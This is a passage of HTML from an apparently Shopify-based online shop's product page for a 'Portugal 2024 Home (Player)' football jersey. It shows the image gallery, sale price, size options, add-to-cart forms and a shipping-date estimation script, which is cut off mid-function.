  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23838014865732__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23838014865732__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23838014865732__main-48180215906628"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23838014865732__main"
                aria-describedby="Thumbnail-template--23838014865732__main-1
"
              >
                <img src="//drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=416" alt="Portugal 2024 Home (Player)" srcset="//drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=54 54w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=74 74w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=104 104w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=162 162w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=208 208w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=324 324w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23838014865732__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23838014865732__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23838014865732__main-48180400587076"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--23838014865732__main"
                aria-describedby="Thumbnail-template--23838014865732__main-2
"
              >
                <img src="//drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=416" alt="Portugal 2024 Home (Player)" srcset="//drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=54 54w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=74 74w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=104 104w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=162 162w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=208 208w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=324 324w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23838014865732__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23838014865732__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23838014865732__main-48180297957700"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--23838014865732__main"
                aria-describedby="Thumbnail-template--23838014865732__main-3
"
              >
                <img src="//drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=416" alt="Portugal 2024 Home (Player)" srcset="//drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=54 54w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=74 74w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=104 104w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=162 162w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=208 208w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=324 324w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23838014865732__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23838014865732__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23838014865732__main-48180360085828"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--23838014865732__main"
                aria-describedby="Thumbnail-template--23838014865732__main-4
"
              >
                <img src="//drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=416" alt="Portugal 2024 Home (Player)" srcset="//drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=54 54w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=74 74w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=104 104w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=162 162w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=208 208w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=324 324w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23838014865732__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23838014865732__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23838014865732__main-48180360118596"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--23838014865732__main"
                aria-describedby="Thumbnail-template--23838014865732__main-5
"
              >
                <img src="//drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=416" alt="Portugal 2024 Home (Player)" srcset="//drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=54 54w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=74 74w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=104 104w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=162 162w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=208 208w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=324 324w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23838014865732__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23838014865732__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23838014865732__main-48180360151364"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--23838014865732__main"
                aria-describedby="Thumbnail-template--23838014865732__main-6
"
              >
                <img src="//drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=416" alt="Portugal 2024 Home (Player)" srcset="//drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=54 54w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=74 74w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=104 104w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=162 162w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=208 208w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=324 324w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23838014865732__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23838014865732__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--23838014865732__main-48180360184132"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--23838014865732__main"
                aria-describedby="Thumbnail-template--23838014865732__main-7
"
              >
                <img src="//drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=416" alt="Portugal 2024 Home (Player)" srcset="//drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=54 54w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=74 74w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=104 104w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=162 162w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=208 208w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=324 324w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23838014865732__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23838014865732__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--23838014865732__main-48180360216900"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--23838014865732__main"
                aria-describedby="Thumbnail-template--23838014865732__main-8
"
              >
                <img src="//drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=416" alt="Portugal 2024 Home (Player)" srcset="//drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=54 54w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=74 74w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=104 104w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=162 162w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=208 208w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=324 324w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23838014865732__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--23838014865732__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23838014865732__main"
        data-section="template--23838014865732__main"
        data-url="/products/portugal-2024-home-player-1"
        class="product__info-container"
      ><div class="product__title" >
                <h1 class="h2 product-title--uppercase">
                  Portugal 2024 Home (Player)
                </h1>
                <a href="/products/portugal-2024-home-player-1" class="product__title">
                  <h2 class="h1">
                    Portugal 2024 Home (Player)
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--23838014865732__main" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £32.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        £32.00
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £50.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
 <span class='nowrap'>SAVE 36%</span>
      </span>
    

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23838014865732__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48097871626564">
                  
<input type="hidden" name="product-id" value="8916418101572" /><input type="hidden" name="section-id" value="template--23838014865732__main" /></form></div>
              <div class='emoji-benefits-container'>
                <p><a href="/pages/sizing-chart" title="Sizing Chart">SIZE CHART</a></p>
              </div>
            

<variant-radios
      id="variant-radios-template--23838014865732__main"
      class="no-js-hidden"
      data-section="template--23838014865732__main"
      data-url="/products/portugal-2024-home-player-1"
      
      
    ><fieldset class="js product-form__input">
          <legend class="form__label">Size</legend>

<input
      type="radio"
      id="template--23838014865732__main-1-0"
      name="Size"
      value="S"
      form="product-form-template--23838014865732__main"
      
        checked
      
      
    >
    <label for="template--23838014865732__main-1-0">
      S<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--23838014865732__main-1-1"
      name="Size"
      value="M"
      form="product-form-template--23838014865732__main"
      
      
    >
    <label for="template--23838014865732__main-1-1">
      M<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--23838014865732__main-1-2"
      name="Size"
      value="L"
      form="product-form-template--23838014865732__main"
      
      
    >
    <label for="template--23838014865732__main-1-2">
      L<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--23838014865732__main-1-3"
      name="Size"
      value="XL"
      form="product-form-template--23838014865732__main"
      
      
    >
    <label for="template--23838014865732__main-1-3">
      XL<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--23838014865732__main-1-4"
      name="Size"
      value="XXL"
      form="product-form-template--23838014865732__main"
      
      
    >
    <label for="template--23838014865732__main-1-4">
      XXL<span class="visually-hidden">Variant sold out or unavailable</span>
    </label>
</fieldset><script type="application/json">
        [{"id":48097871626564,"title":"S","option1":"S","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - S","public_title":"S","options":["S"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48097871659332,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - M","public_title":"M","options":["M"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48097871692100,"title":"L","option1":"L","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - L","public_title":"L","options":["L"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48097871724868,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - XL","public_title":"XL","options":["XL"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48097871757636,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - XXL","public_title":"XXL","options":["XXL"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
      </script>
    </variant-radios><noscript class="product-form__noscript-wrapper-template--23838014865732__main">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23838014865732__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23838014865732__main"
        class="select__select"
        form="product-form-template--23838014865732__main"
      ><option
            
              selected="selected"
            
            
            value="48097871626564"
          >S - £32.00</option><option
            
            
            value="48097871659332"
          >M - £32.00</option><option
            
            
            value="48097871692100"
          >L - £32.00</option><option
            
            
            value="48097871724868"
          >XL - £32.00</option><option
            
            
            value="48097871757636"
          >XXL - £32.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div ><product-form class="product-form" data-section="template--23838014865732__main" data-options="Size">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23838014865732__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23838014865732__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48097871626564"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--23838014865732__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8916418101572" /><input type="hidden" name="section-id" value="template--23838014865732__main" /></form></product-form><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411731440546" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48097871626564"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//drippedcollectives.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861731440546" defer="defer"></script></div>
<div class="sticky-atc sticky-atc--after-scroll color-background-1">
                  <div class='sticky-atc-container page-width'>
                      <div class='sticky-atc__left'>
                          <h4 class='sticky-atc__title'>
                              Portugal 2024 Home (Player)
                          </h4><div class='sticky-atc__price' id="atc-price-template--23838014865732__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £32.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        £32.00
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £50.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
 <span class='nowrap'>SAVE 36%</span>
      </span>
    

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                      <div class='sticky-atc__button'><button
                              type="submit"
                              name="add"
                              class="button"
                              form="product-form-template--23838014865732__main"
                              
                          >
                              <span>Add to cart
</span>
                              <div class="loading-overlay__spinner hidden">
                                  <svg
                                      aria-hidden="true"
                                      focusable="false"
                                      class="spinner"
                                      viewBox="0 0 66 66"
                                      xmlns="http://www.w3.org/2000/svg"
                                  >
                                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                  </svg>
                              </div>
                          </button>
                      </div>
                  </div>
              </div>
              

<style data-shopify>
  .section-template--23838014865732__main-padding .estimated-shipping {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23838014865732__main-padding .estimated-shipping {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }
</style>

<div
  class="estimated-shipping"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="14"
  data-max-days="20"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('.estimated-shipping');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
